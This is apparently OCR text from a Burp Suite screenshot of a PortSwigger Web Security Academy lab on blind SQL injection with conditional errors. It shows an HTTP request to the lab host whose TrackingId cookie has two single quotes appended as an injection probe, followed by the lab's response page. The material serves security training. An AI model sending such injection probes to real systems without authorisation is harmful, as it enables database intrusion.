 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a0400940306592e8187c04a00450058.web-security-academy.net
3 Cookie: TrackingId=4kluXqIW2M57JW23''; session=
bve5jQXEN34vOFpW5wcm4l4in4ZHfJu0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0400940306592e8187c04a00450058.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web
Acad
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets
Inspector
Back
Cookie
Name
TrackingId
Value
4kluXqIW2M57JW23''
Decoded from: URL encoding
4kluXqIW2M57JW23''